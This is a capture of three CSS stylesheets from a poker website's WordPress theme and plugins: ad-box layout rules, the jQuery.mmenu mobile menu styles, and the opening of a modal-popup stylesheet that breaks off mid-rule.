--- FILE ---
content_type: text/css
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/wp-revive.css?ver=6.3.6
body_size: 407
content:
.header-container {
	width: 100%;
}

.wprv-box__head {
	margin-bottom: 0;
	max-width: 728px;
	background: none;
	margin-left: 15px;
}

.wprv-box__head .wprv-pc *:not(.wprv-close) {
	max-height: 90px;
}

.wprv-box__head .wprv-mobile *:not(.wprv-close) {
	max-width: 414px;
	max-height: 90px;
	height: auto;
}

.widget_slider_main_widget .carousel-control {
	z-index: 2;
}

.scroll_to_top_button {
	bottom: 100px;
	z-index: 2;
}

body.cookies-not-set .wprv-footer {
	bottom: 60px;
}

.wprv-footer {
	max-width: 1140px !important;
	max-height: 90px !important;
	z-index: 3 !important;
}

.wprv-footer .wprv-mobile *:not(.wprv-close) {
	max-width: 414px;
	max-height: 90px;
}

.side-wp-revive {
	margin-bottom: 30px;
}

.wprv-box__sidebar {
	max-width: 360px;
	max-height: unset !important;
	margin: 0 auto !important;
}

.wprv-box__sidebar .wprv-mobile *:not(.wprv-close) {
	max-width: 414px;
	max-height: 90px;
}


.wprv-box__single-post .wprv-pc *:not(.wprv-close) {
	max-height: 90px;
}

.wprv-box__single-post .wprv-mobile *:not(.wprv-close) {
	max-width: 414px;
	max-height: 90px;
}


.wprv-box__category {
	max-height: unset !important;
	margin: 0 auto !important;
}

.wprv-box__category .wprv-pc *:not(.wprv-close) {
	max-height: 200px;
}

.wprv-box__category .wprv-mobile *:not(.wprv-close) {
	max-width: 360px;
	max-height: 300px;
}

@media (max-width: 790px) {
	body.cookies-not-set .wprv-footer {
		bottom: 90px;
	}
}
@media (max-width: 743px) {
	body.cookies-not-set .wprv-footer {
		bottom: 110px;
	}
}
@media (max-width: 413px) {
	body.cookies-not-set .wprv-footer {
		bottom: 130px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/jquery.mmenu.all.css
body_size: 5269
content:
/* jQuery.mmenu CSS *//* jQuery.mmenu panels CSS */.mm-menu.mm-horizontal > .mm-panel {    transition: transform 0.4s ease;}.mm-menu .mm-hidden {    display: none;}.mm-wrapper {    overflow-x: hidden;    position: relative;}.mm-menu, .mm-menu > .mm-panel {    width: 100%;    height: 100%;    position: absolute;    left: 0;    top: 0;    z-index: 0;}.mm-menu {    background: inherit;    display: block;    overflow: hidden;    padding: 0;}.mm-menu > .mm-panel {    background: inherit;    overflow: scroll;    overflow-x: hidden;    overflow-y: auto;    box-sizing: border-box;    padding: 20px;    transform: translate(100%, 0);}.mm-menu > .mm-panel.mm-opened {    transform: translate(0%, 0);}.mm-menu > .mm-panel.mm-subopened {    transform: translate(-30%, 0);}.mm-menu > .mm-panel.mm-highest {    z-index: 1;}.mm-menu .mm-list {    padding: 20px 0;}.mm-menu > .mm-list {    padding-bottom: 0;}.mm-menu > .mm-list:after {    content: '';    display: block;    height: 40px;}.mm-panel > .mm-list {    margin-left: -20px;    margin-right: -20px;}.mm-panel > .mm-list:first-child {    padding-top: 0;}.mm-list, .mm-list > li {    list-style: none;    display: block;    padding: 0;    margin: 0;}.mm-list {    font: inherit;    font-size: 14px;}.mm-list a, .mm-list a:hover {    text-decoration: none;}.mm-list > li {    position: relative;}.mm-list > li > a, .mm-list > li > span {    text-overflow: ellipsis;    white-space: nowrap;    overflow: hidden;    color: inherit;    line-height: 20px;    display: block;    padding: 10px 10px 10px 20px;    margin: 0;}.mm-list > li:not(.mm-subtitle):not(.mm-label):not(.mm-search):not(.mm-noresults):after {    content: '';    border-bottom-width: 1px;    border-bottom-style: solid;    display: block;    width: 100%;    position: absolute;    bottom: 0;    left: 0;}.mm-list > li:not(.mm-subtitle):not(.mm-label):not(.mm-search):not(.mm-noresults):after {    width: auto;    margin-left: 20px;    position: relative;    left: auto;}.mm-list a.mm-subopen {    background: rgba(3, 2, 1, 0);    width: 40px;    height: 100%;    padding: 0;    position: absolute;    right: 0;    top: 0;    z-index: 2;}.mm-list a.mm-subopen:before {    content: '';    border-left-width: 1px;    border-left-style: solid;    display: block;    height: 100%;    position: absolute;    left: 0;    top: 0;}.mm-list a.mm-subopen.mm-fullsubopen {    width: 100%;}.mm-list a.mm-subopen.mm-fullsubopen:before {    border-left: none;}.mm-list a.mm-subopen + a, .mm-list a.mm-subopen + span {    padding-right: 5px;    margin-right: 40px;}.mm-list > li.mm-selected > a.mm-subopen {    background: transparent;}.mm-list > li.mm-selected > a.mm-fullsubopen + a, .mm-list > li.mm-selected > a.mm-fullsubopen + span {    padding-right: 45px;    margin-right: 0;}.mm-list a.mm-subclose {    text-indent: 20px;    padding-top: 30px;    margin-top: -20px;}.mm-list > li.mm-label {    text-overflow: ellipsis;    white-space: nowrap;    overflow: hidden;    font-size: 10px;    text-transform: uppercase;    text-indent: 20px;    line-height: 25px;    padding-right: 5px;}.mm-list > li.mm-spacer {    padding-top: 40px;}.mm-list > li.mm-spacer.mm-label {    padding-top: 25px;}.mm-list a.mm-subopen:after, .mm-list a.mm-subclose:before {    content: '';    border: 2px solid transparent;    display: inline-block;    width: 7px;    height: 7px;    transform: rotate(-45deg);    margin-bottom: -5px;    position: absolute;    bottom: 50%;}.mm-list a.mm-subopen:after {    border-top: none;    border-left: none;    right: 18px;}.mm-list a.mm-subclose:before {    border-right: none;    border-bottom: none;    margin-bottom: -15px;    left: 22px;}.mm-menu.mm-vertical .mm-list .mm-panel {    display: none;    padding: 10px 0 10px 10px;}.mm-menu.mm-vertical .mm-list .mm-panel li:last-child:after {    border-color: transparent;}.mm-menu.mm-vertical .mm-list li.mm-opened > .mm-panel {    display: block;}.mm-menu.mm-vertical .mm-list > li > a.mm-subopen {    height: 40px;}.mm-menu.mm-vertical .mm-list > li > a.mm-subopen:after {    top: 16px;    bottom: auto;}.mm-menu.mm-vertical .mm-list > li.mm-opened > a.mm-subopen:after {    transform: rotate(45deg);}.mm-menu.mm-vertical .mm-list > li.mm-label > a.mm-subopen {    height: 25px;}html.mm-opened .mm-page {    box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);}.mm-menu {    background: #333333;    color: rgba(255, 255, 255, 0.6);}.mm-menu .mm-list > li:after {    border-color: rgba(0, 0, 0, 0.15);}.mm-menu .mm-list > li > a.mm-subclose {    background: rgba(0, 0, 0, 0.1);    color: rgba(255, 255, 255, 0.3);}.mm-menu .mm-list > li > a.mm-subopen:after, .mm-menu .mm-list > li > a.mm-subclose:before {    border-color: rgba(255, 255, 255, 0.3);}.mm-menu .mm-list > li > a.mm-subopen:before {    border-color: rgba(0, 0, 0, 0.15);}.mm-menu .mm-list > li.mm-selected > a:not(.mm-subopen), .mm-menu .mm-list > li.mm-selected > span {    background: rgba(0, 0, 0, 0.1);}.mm-menu .mm-list > li.mm-label {    background: rgba(255, 255, 255, 0.05);}.mm-menu.mm-vertical .mm-list li.mm-opened > a.mm-subopen, .mm-menu.mm-vertical .mm-list li.mm-opened > ul {    background: rgba(255, 255, 255, 0.05);}/* jQuery.mmenu offcanvas addon CSS */.mm-page {    box-sizing: border-box;    position: relative;}.mm-slideout {    transition: transform 0.4s ease;}html.mm-opened {    overflow: hidden;    position: relative;}html.mm-opened body {    overflow: hidden;}html.mm-background .mm-page {    background: inherit;    min-height: unset !important;}#mm-blocker {    background: rgba(3, 2, 1, 0);    display: none;    width: 100%;    height: 100%;    position: fixed;    top: 0;    left: 0;    z-index: 9992;}html.mm-opened #mm-blocker, html.mm-blocking #mm-blocker {    display: block;}.mm-menu.mm-offcanvas {    display: none;    position: fixed;}.mm-menu.mm-current {    display: block;}.mm-menu {    width: 80%;    min-width: 140px;    max-width: 440px;}/* jQuery.mmenu buttonbars addon CSS */.mm-buttonbar {    border: 1px solid transparent;    border-radius: 5px;    text-align: center;    line-height: 20px;    overflow: hidden;    display: block;    padding: 0;    margin: 0;    position: relative;}.mm-buttonbar:after {    content: '';    display: block;    clear: both;}.mm-buttonbar > * {    border-left: 1px solid transparent;    box-sizing: border-box;    display: block;    width: 100%;    height: 100%;    float: left;    text-overflow: ellipsis;    white-space: nowrap;    overflow: hidden;}.mm-buttonbar > a {    text-decoration: none;}.mm-buttonbar > input {    position: absolute;    left: -1000px;    top: -1000px;}.mm-buttonbar > input:checked + label {    border-color: transparent !important;}.mm-buttonbar > *:first-child, .mm-buttonbar > input:first-child + * {    border-left: none;}.mm-buttonbar.mm-buttonbar-2 > * {    width: 50%;}.mm-buttonbar.mm-buttonbar-3 > * {    width: 33.33%;}.mm-buttonbar.mm-buttonbar-4 > * {    width: 25%;}.mm-buttonbar.mm-buttonbar-5 > * {    width: 20%;}.mm-header .mm-buttonbar {    margin-top: 20px;    margin-left: -30px;    margin-right: -30px;}.mm-footer .mm-buttonbar {    border: none;    border-radius: 0;    line-height: 40px;    margin: -10px -10px 0 -20px;}.mm-footer .mm-buttonbar > * {    border-left: none;}.mm-list > li > .mm-buttonbar {    margin: 10px 20px;}.mm-menu .mm-buttonbar {    border-color: rgba(255, 255, 255, 0.6);    background: #333333;}.mm-menu .mm-buttonbar > * {    border-color: rgba(255, 255, 255, 0.6);}.mm-menu .mm-buttonbar > input:checked + label {    background: rgba(255, 255, 255, 0.6);    color: #333333;}/* jQuery.mmenu counters addon CSS */em.mm-counter {    font: inherit;    font-size: 14px;    font-style: normal;    text-indent: 0;    line-height: 20px;    display: block;    margin-top: -10px;    position: absolute;    right: 40px;    top: 50%;}em.mm-counter + a.mm-subopen {    padding-left: 40px;}em.mm-counter + a.mm-subopen + a, em.mm-counter + a.mm-subopen + span {    margin-right: 80px;}em.mm-counter + a.mm-fullsubopen {    padding-left: 0;}.mm-vertical em.mm-counter {    top: 12px;    margin-top: 0;}.mm-nosubresults > em.mm-counter {    display: none;}.mm-menu em.mm-counter {    color: rgba(255, 255, 255, 0.3);}/* jQuery.mmenu dragOpen addon CSS */html.mm-opened.mm-dragging .mm-menu, html.mm-opened.mm-dragging .mm-page, html.mm-opened.mm-dragging .mm-fixed-top, html.mm-opened.mm-dragging .mm-fixed-bottom, html.mm-opened.mm-dragging #mm-blocker {    transition-duration: 0s;}/* jQuery.mmenu footer addon CSS */.mm-footer {    background: inherit;    border-top: 1px solid transparent;    text-align: center;    line-height: 20px;    box-sizing: border-box;    width: 100%;    height: 40px;    padding: 10px 10px 0 20px;    position: absolute;    z-index: 2;    bottom: 0;    left: 0;}.mm-menu.mm-hasfooter > .mm-panel:after {    height: 80px;}.mm-menu .mm-footer {    border-color: rgba(0, 0, 0, 0.15);    color: rgba(255, 255, 255, 0.3);}/* jQuery.mmenu header addon CSS */.mm-header {    background: inherit;    border-bottom: 1px solid transparent;    text-align: center;    line-height: 20px;    box-sizing: border-box;    width: 100%;    height: 60px;    padding: 0 50px;    position: absolute;    z-index: 2;    top: 0;    left: 0;}.mm-header .mm-title, .mm-header .mm-prev, .mm-header .mm-next, .mm-header .mm-close {    padding-top: 30px;}.mm-header .mm-title {    text-overflow: ellipsis;    white-space: nowrap;    overflow: hidden;    display: inline-block;    width: 100%;    position: relative;}.mm-header .mm-prev, .mm-header .mm-next, .mm-header .mm-close {    text-decoration: none;    display: block;    box-sizing: border-box;    min-width: 10px;    height: 100%;    position: absolute;    top: 0;    z-index: 1;}.mm-header .mm-prev {    padding-left: 20px;    padding-right: 10px;    left: 0;}.mm-header .mm-next, .mm-header .mm-close {    padding-left: 10px;    padding-right: 20px;    right: 0;}.mm-header [href].mm-prev:before, .mm-header [href].mm-next:after {    content: '';    border: 2px solid transparent;    display: inline-block;    width: 7px;    height: 7px;    transform: rotate(-45deg);}.mm-header [href].mm-prev:before {    border-right: none;    border-bottom: none;    margin-left: 2px;    margin-right: 5px;}.mm-header [href].mm-next:after, .mm-header [href].mm-close:after {    margin-left: 5px;    margin-right: -2px;}.mm-header [href].mm-next:after {    border-top: none;    border-left: none;}.mm-header [href].mm-close:after {    content: 'x';}.mm-menu.mm-hassearch .mm-header {    height: 50px;    top: 50px;}.mm-menu.mm-hassearch .mm-header .mm-title, .mm-menu.mm-hassearch .mm-header .mm-prev, .mm-menu.mm-hassearch .mm-header .mm-next, .mm-menu.mm-hassearch .mm-header .mm-close {    padding-top: 20px;}.mm-menu.mm-hasheader li.mm-subtitle {    display: none;}.mm-menu.mm-hasheader > .mm-panel {    padding-top: 80px;}.mm-menu.mm-hasheader > .mm-panel.mm-list {    padding-top: 60px;}.mm-menu.mm-hasheader > .mm-panel > .mm-list:first-child {    margin-top: -20px;}.mm-menu.mm-hasheader.mm-hassearch > .mm-panel {    padding-top: 120px;}.mm-menu.mm-hasheader.mm-hassearch > .mm-panel.mm-list {    padding-top: 100px;}.mm-menu .mm-header {    border-color: rgba(0, 0, 0, 0.15);    color: rgba(255, 255, 255, 0.3);}.mm-menu .mm-header .mm-prev:before, .mm-menu .mm-header .mm-next:after, .mm-menu .mm-header .mm-close:after {    border-color: rgba(255, 255, 255, 0.3);}/* jQuery.mmenu labels addon CSS */.mm-list li.mm-label > span {    text-overflow: ellipsis;    white-space: nowrap;    overflow: hidden;    padding: 0;    line-height: 25px;}.mm-list li.mm-label.mm-opened a.mm-subopen:after {    transform: rotate(45deg);}.mm-list li.mm-collapsed:not(.mm-uncollapsed) {    display: none;}.mm-menu.mm-vertical .mm-list > li.mm-label > a.mm-subopen:after {    top: 8.5px;}.mm-menu .mm-list li.mm-label > div > div {    background: rgba(255, 255, 255, 0.05);}/* jQuery.mmenu searchfield addon CSS */.mm-search, .mm-search input {    box-sizing: border-box;}.mm-list > li.mm-search {    padding: 10px;    margin-top: -20px;}.mm-list > li.mm-subtitle + li.mm-search {    margin-top: 0;}div.mm-panel > div.mm-search {    padding: 0 0 10px 0;}.mm-menu.mm-hasheader .mm-list > li.mm-search {    margin-top: 0;}.mm-menu > .mm-search {    background: inherit;    width: 100%;    position: absolute;    top: 0;    left: 0;    z-index: 2;}.mm-search {    padding: 10px;}.mm-search input {    border: none;    border-radius: 30px;    font: inherit;    font-size: 14px;    line-height: 30px;    outline: none;    display: block;    width: 100%;    height: 30px;    margin: 0;    padding: 0 10px;}.mm-search input::-ms-clear {    display: none;}.mm-menu .mm-noresultsmsg {    text-align: center;    font-size: 21px;    display: none;    padding: 60px 0;}.mm-menu .mm-noresultsmsg:after {    border: none !important;}.mm-noresults .mm-noresultsmsg {    display: block;}.mm-menu li.mm-nosubresults > a.mm-subopen {    display: none;}.mm-menu li.mm-nosubresults > a.mm-subopen + a, .mm-menu li.mm-nosubresults > a.mm-subopen + span {    padding-right: 10px;}.mm-menu.mm-hassearch > .mm-panel {    padding-top: 70px;}.mm-menu.mm-hassearch > .mm-panel > .mm-list:first-child {    margin-top: -20px;}.mm-menu.mm-hasheader > .mm-panel > div.mm-search:first-child {    margin-top: -10px;}.mm-menu.mm-hasheader > .mm-panel > div.mm-search:first-child + .mm-list {    padding-top: 0;}.mm-menu .mm-search input {    background: rgba(255, 255, 255, 0.3);    color: rgba(255, 255, 255, 0.6);}.mm-menu .mm-noresultsmsg {    color: rgba(255, 255, 255, 0.3);}/* jQuery.mmenu toggles addon CSS */input.mm-toggle, input.mm-check {    position: absolute;    left: -10000px;}label.mm-toggle, label.mm-check {    margin: 0;    position: absolute;    bottom: 50%;    z-index: 2;}label.mm-toggle:before, label.mm-check:before {    content: '';    display: block;}label.mm-toggle {    border-radius: 30px;    width: 50px;    height: 30px;    margin-bottom: -15px;}label.mm-toggle:before {    border-radius: 30px;    width: 28px;    height: 28px;    margin: 1px;}input.mm-toggle:checked ~ label.mm-toggle:before {    float: right;}label.mm-check {    width: 30px;    height: 30px;    margin-bottom: -15px;}label.mm-check:before {    border-left: 3px solid;    border-bottom: 3px solid;    width: 40%;    height: 20%;    margin: 25% 0 0 20%;    opacity: 0.1;    transform: rotate(-45deg);}input.mm-check:checked ~ label.mm-check:before {    opacity: 1;}.mm-menu.mm-vertical .mm-list > li label.mm-toggle, .mm-menu.mm-vertical .mm-list > li label.mm-check {    bottom: auto;    margin-bottom: 0;}.mm-menu.mm-vertical .mm-list > li label.mm-toggle {    top: 5px;}.mm-menu.mm-vertical .mm-list > li label.mm-check {    top: 5px;}label.mm-toggle, label.mm-check {    right: 20px;}label.mm-toggle + a, label.mm-toggle + span {    margin-right: 70px;}label.mm-check + a, label.mm-check + span {    margin-right: 50px;}a.mm-subopen + label.mm-toggle, a.mm-subopen + label.mm-check {    right: 50px;}a.mm-subopen + label.mm-toggle + a, a.mm-subopen + label.mm-toggle + span {    margin-right: 100px;}a.mm-subopen + label.mm-check + a, a.mm-subopen + label.mm-check + span {    margin-right: 80px;}em.mm-counter + a.mm-subopen + label.mm-toggle, em.mm-counter + a.mm-subopen + label.mm-check {    right: 90px;}em.mm-counter + a.mm-subopen + label.mm-toggle + a, em.mm-counter + a.mm-subopen + label.mm-toggle + span {    margin-right: 140px;}em.mm-counter + a.mm-subopen + label.mm-check + a, em.mm-counter + a.mm-subopen + label.mm-check + span {    margin-right: 120px;}.mm-menu label.mm-toggle {    background: rgba(0, 0, 0, 0.15);}.mm-menu label.mm-toggle:before {    background: #333333;}.mm-menu input.mm-toggle:checked ~ label.mm-toggle {    background: #4bd963;}.mm-menu label.mm-check:before {    border-color: rgba(255, 255, 255, 0.6);}/* jQuery.mmenu effects extension CSS */html.mm-slide .mm-menu {    transition: transform 0.4s ease;}html.mm-slide.mm-opened .mm-menu {    transform: translateX(-30%);}html.mm-slide.mm-opening .mm-menu {    transform: translateX(0%);}html.mm-slide.mm-right.mm-opened .mm-menu {    transform: translateX(30%);}html.mm-slide.mm-right.mm-opening .mm-menu {    transform: translateX(0%);}html.mm-slide.mm-top.mm-opened .mm-menu {    transform: translateY(-30%);}html.mm-slide.mm-top.mm-opening .mm-menu {    transform: translateY(0%);}html.mm-slide.mm-bottom.mm-opened .mm-menu {    transform: translateY(30%);}html.mm-slide.mm-bottom.mm-opening .mm-menu {    transform: translateY(0%);}html.mm-zoom-menu .mm-menu {    transition: transform 0.4s ease;}html.mm-zoom-menu.mm-opened .mm-menu {    transform: scale(0.7, 0.7) translateX(-30%);    transform-origin: left center;}html.mm-zoom-menu.mm-opening .mm-menu {    transform: scale(1, 1) translateX(0%);}html.mm-zoom-menu.mm-right.mm-opened .mm-menu {    transform: scale(0.7, 0.7) translateX(30%);    transform-origin: right center;}html.mm-zoom-menu.mm-right.mm-opening .mm-menu {    transform: scale(1, 1) translateX(0%);}html.mm-zoom-menu.mm-top.mm-opened .mm-menu {    transform: scale(0.7, 0.7) translateY(-30%);    transform-origin: center top;}html.mm-zoom-menu.mm-top.mm-opening .mm-menu {    transform: scale(1, 1) translateY(0%);}html.mm-zoom-menu.mm-bottom.mm-opened .mm-menu {    transform: scale(0.7, 0.7) translateY(30%);    transform-origin: center bottom;}html.mm-zoom-menu.mm-bottom.mm-opening .mm-menu {    transform: scale(1, 1) translateY(0%);}html.mm-zoom-panels .mm-menu.mm-horizontal > .mm-panel {    transform: scale(1.5, 1.5) translateX(100%);    transform-origin: left center;    transition-property: transform, left;}html.mm-zoom-panels .mm-menu.mm-horizontal > .mm-panel.mm-opened {    transform: scale(1, 1) translateX(0%);}html.mm-zoom-panels .mm-menu.mm-horizontal > .mm-panel.mm-opened.mm-subopened {    transform: scale(0.7, 0.7) translateX(-30%);}/* jQuery.mmenu fullscreen extension CSS */.mm-menu.mm-fullscreen {    width: 100%;    min-width: 140px;    max-width: 10000px;}html.mm-opening.mm-fullscreen .mm-slideout {    transform: translate(100%, 0);}@media all and (max-width: 140px) {    html.mm-opening.mm-fullscreen .mm-slideout {        transform: translate(140px, 0);    }}@media all and (min-width: 10000px) {    html.mm-opening.mm-fullscreen .mm-slideout {        transform: translate(10000px, 0);    }}html.mm-right.mm-opening.mm-fullscreen .mm-slideout {    transform: translate(-100%, 0);}@media all and (max-width: 140px) {    html.mm-right.mm-opening.mm-fullscreen .mm-slideout {        transform: translate(-140px, 0);    }}@media all and (min-width: 10000px) {    html.mm-right.mm-opening.mm-fullscreen .mm-slideout {        transform: translate(-10000px, 0);    }}.mm-menu.mm-front.mm-fullscreen.mm-top, .mm-menu.mm-front.mm-fullscreen.mm-bottom {    height: 100%;    min-height: 140px;    max-height: 10000px;}html.mm-opened.mm-fullscreen .mm-page {    box-shadow: none !important;}/* jQuery.mmenu position extension CSS */.mm-menu.mm-top, .mm-menu.mm-bottom {    width: 100%;    min-width: 100%;    max-width: 100%;}.mm-menu.mm-right {    left: auto;    right: 0;}.mm-menu.mm-bottom {    top: auto;    bottom: 0;}html.mm-right.mm-opening .mm-slideout {    transform: translate(-80%, 0);}@media all and (max-width: 175px) {    html.mm-right.mm-opening .mm-slideout {        transform: translate(-140px, 0);    }}@media all and (min-width: 550px) {    html.mm-right.mm-opening .mm-slideout {        transform: translate(-440px, 0);    }}/* jQuery.mmenu z-position extension CSS */html.mm-front .mm-slideout {    transform: none !important;    z-index: 0 !important;}.mm-menu.mm-front {    z-index: 1;    box-shadow: 0 0 15px rgba(0, 0, 0, 0.5);}html.mm-opened.mm-next .mm-page {    box-shadow: none;}.mm-menu.mm-front, .mm-menu.mm-next {    transition: transform 0.4s ease;    transform: translate(-100%, 0);}.mm-menu.mm-front.mm-right, .mm-menu.mm-next.mm-right {    transform: translate(100%, 0);}.mm-menu.mm-front.mm-top {    transform: translate(0, -100%);}.mm-menu.mm-front.mm-bottom {    transform: translate(0, 100%);}html.mm-opening .mm-menu.mm-front, html.mm-opening .mm-menu.mm-next {    transform: translate(0, 0);}.mm-menu.mm-front.mm-top, .mm-menu.mm-front.mm-bottom {    height: 80%;    min-height: 140px;    max-height: 880px;}/* jQuery.mmenu themes extension CSS */html.mm-opened.mm-light .mm-page {    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);}.mm-menu.mm-light {    background: #f3f3f3;    color: rgba(0, 0, 0, 0.6);}.mm-menu.mm-light .mm-list > li:after {    border-color: rgba(0, 0, 0, 0.1);}.mm-menu.mm-light .mm-list > li > a.mm-subclose {    background: rgba(255, 255, 255, 0.6);    color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-light .mm-list > li > a.mm-subopen:after, .mm-menu.mm-light .mm-list > li > a.mm-subclose:before {    border-color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-light .mm-list > li > a.mm-subopen:before {    border-color: rgba(0, 0, 0, 0.1);}.mm-menu.mm-light .mm-list > li.mm-selected > a:not(.mm-subopen), .mm-menu.mm-light .mm-list > li.mm-selected > span {    background: rgba(255, 255, 255, 0.6);}.mm-menu.mm-light .mm-list > li.mm-label {    background: rgba(0, 0, 0, 0.03);}.mm-menu.mm-light.mm-vertical .mm-list li.mm-opened > a.mm-subopen, .mm-menu.mm-light.mm-vertical .mm-list li.mm-opened > ul {    background: rgba(0, 0, 0, 0.03);}.mm-menu.mm-light .mm-buttonbar {    border-color: rgba(0, 0, 0, 0.6);    background: #f3f3f3;}.mm-menu.mm-light .mm-buttonbar > * {    border-color: rgba(0, 0, 0, 0.6);}.mm-menu.mm-light .mm-buttonbar > input:checked + label {    background: rgba(0, 0, 0, 0.6);    color: #f3f3f3;}.mm-menu.mm-light label.mm-check:before {    border-color: rgba(0, 0, 0, 0.6);}.mm-menu.mm-light em.mm-counter {    color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-light .mm-footer {    border-color: rgba(0, 0, 0, 0.1);    color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-light .mm-header {    border-color: rgba(0, 0, 0, 0.1);    color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-light .mm-header .mm-prev:before, .mm-menu.mm-light .mm-header .mm-next:after, .mm-menu.mm-light .mm-header .mm-close:after {    border-color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-light .mm-list li.mm-label > div > div {    background: rgba(0, 0, 0, 0.03);}.mm-menu.mm-light .mm-search input {    background: rgba(0, 0, 0, 0.1);    color: rgba(0, 0, 0, 0.6);}.mm-menu.mm-light .mm-noresultsmsg {    color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-light label.mm-toggle {    background: rgba(0, 0, 0, 0.1);}.mm-menu.mm-light label.mm-toggle:before {    background: #f3f3f3;}.mm-menu.mm-light input.mm-toggle:checked ~ label.mm-toggle {    background: #4bd963;}html.mm-opened.mm-white .mm-page {    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);}.mm-menu.mm-white {    background: white;    color: rgba(0, 0, 0, 0.6);}.mm-menu.mm-white .mm-list > li:after {    border-color: rgba(0, 0, 0, 0.1);}.mm-menu.mm-white .mm-list > li > a.mm-subclose {    background: rgba(0, 0, 0, 0.06);    color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-white .mm-list > li > a.mm-subopen:after, .mm-menu.mm-white .mm-list > li > a.mm-subclose:before {    border-color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-white .mm-list > li > a.mm-subopen:before {    border-color: rgba(0, 0, 0, 0.1);}.mm-menu.mm-white .mm-list > li.mm-selected > a:not(.mm-subopen), .mm-menu.mm-white .mm-list > li.mm-selected > span {    background: rgba(0, 0, 0, 0.06);}.mm-menu.mm-white .mm-list > li.mm-label {    background: rgba(0, 0, 0, 0.03);}.mm-menu.mm-white.mm-vertical .mm-list li.mm-opened > a.mm-subopen, .mm-menu.mm-white.mm-vertical .mm-list li.mm-opened > ul {    background: rgba(0, 0, 0, 0.03);}.mm-menu.mm-white .mm-buttonbar {    border-color: rgba(0, 0, 0, 0.6);    background: white;}.mm-menu.mm-white .mm-buttonbar > * {    border-color: rgba(0, 0, 0, 0.6);}.mm-menu.mm-white .mm-buttonbar > input:checked + label {    background: rgba(0, 0, 0, 0.6);    color: white;}.mm-menu.mm-white label.mm-check:before {    border-color: rgba(0, 0, 0, 0.6);}.mm-menu.mm-white em.mm-counter {    color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-white .mm-footer {    border-color: rgba(0, 0, 0, 0.1);    color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-white .mm-header {    border-color: rgba(0, 0, 0, 0.1);    color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-white .mm-header .mm-prev:before, .mm-menu.mm-white .mm-header .mm-next:after, .mm-menu.mm-white .mm-header .mm-close:after {    border-color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-white .mm-list li.mm-label > div > div {    background: rgba(0, 0, 0, 0.03);}.mm-menu.mm-white .mm-search input {    background: rgba(0, 0, 0, 0.1);    color: rgba(0, 0, 0, 0.6);}.mm-menu.mm-white .mm-noresultsmsg {    color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-white label.mm-toggle {    background: rgba(0, 0, 0, 0.1);}.mm-menu.mm-white label.mm-toggle:before {    background: white;}.mm-menu.mm-white input.mm-toggle:checked ~ label.mm-toggle {    background: #4bd963;}html.mm-opened.mm-black .mm-page {    box-shadow: none;}.mm-menu.mm-black {    background: black;    color: rgba(255, 255, 255, 0.6);}.mm-menu.mm-black .mm-list > li:after {    border-color: rgba(255, 255, 255, 0.2);}.mm-menu.mm-black .mm-list > li > a.mm-subclose {    background: rgba(255, 255, 255, 0.25);    color: rgba(255, 255, 255, 0.3);}.mm-menu.mm-black .mm-list > li > a.mm-subopen:after, .mm-menu.mm-black .mm-list > li > a.mm-subclose:before {    border-color: rgba(255, 255, 255, 0.3);}.mm-menu.mm-black .mm-list > li > a.mm-subopen:before {    border-color: rgba(255, 255, 255, 0.2);}.mm-menu.mm-black .mm-list > li.mm-selected > a:not(.mm-subopen), .mm-menu.mm-black .mm-list > li.mm-selected > span {    background: rgba(255, 255, 255, 0.25);}.mm-menu.mm-black .mm-list > li.mm-label {    background: rgba(255, 255, 255, 0.15);}.mm-menu.mm-black.mm-vertical .mm-list li.mm-opened > a.mm-subopen, .mm-menu.mm-black.mm-vertical .mm-list li.mm-opened > ul {    background: rgba(255, 255, 255, 0.15);}.mm-menu.mm-black .mm-buttonbar {    border-color: rgba(255, 255, 255, 0.6);    background: black;}.mm-menu.mm-black .mm-buttonbar > * {    border-color: rgba(255, 255, 255, 0.6);}.mm-menu.mm-black .mm-buttonbar > input:checked + label {    background: rgba(255, 255, 255, 0.6);    color: black;}.mm-menu.mm-black label.mm-check:before {    border-color: rgba(255, 255, 255, 0.6);}.mm-menu.mm-black em.mm-counter {    color: rgba(255, 255, 255, 0.3);}.mm-menu.mm-black .mm-footer {    border-color: rgba(255, 255, 255, 0.2);    color: rgba(255, 255, 255, 0.3);}.mm-menu.mm-black .mm-header {    border-color: rgba(255, 255, 255, 0.2);    color: rgba(255, 255, 255, 0.3);}.mm-menu.mm-black .mm-header .mm-prev:before, .mm-menu.mm-black .mm-header .mm-next:after, .mm-menu.mm-black .mm-header .mm-close:after {    border-color: rgba(255, 255, 255, 0.3);}.mm-menu.mm-black .mm-list li.mm-label > div > div {    background: rgba(255, 255, 255, 0.15);}.mm-menu.mm-black .mm-search input {    background: rgba(255, 255, 255, 0.3);    color: rgba(255, 255, 255, 0.6);}.mm-menu.mm-black .mm-noresultsmsg {    color: rgba(255, 255, 255, 0.3);}.mm-menu.mm-black label.mm-toggle {    background: rgba(255, 255, 255, 0.2);}.mm-menu.mm-black label.mm-toggle:before {    background: black;}.mm-menu.mm-black input.mm-toggle:checked ~ label.mm-toggle {    background: #4bd963;}

--- FILE ---
content_type: text/css
request_url: https://onlinepokerigrat.com/wp-content/plugins/trap/assets/trap_modal.css?ver=6.3.6
body_size: 967
content:

html.with--no_scroll{
    overflow: hidden;
    margin-right: 17px;
}

.popup__layout {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #000;
    z-index: 1000;
    will-change: top;
    opacity: .75;
    visibility: visible;
    -webkit-transition: opacity 300ms cubic-bezier(.2, 0, .2, 1), visibility 0ms 0ms;
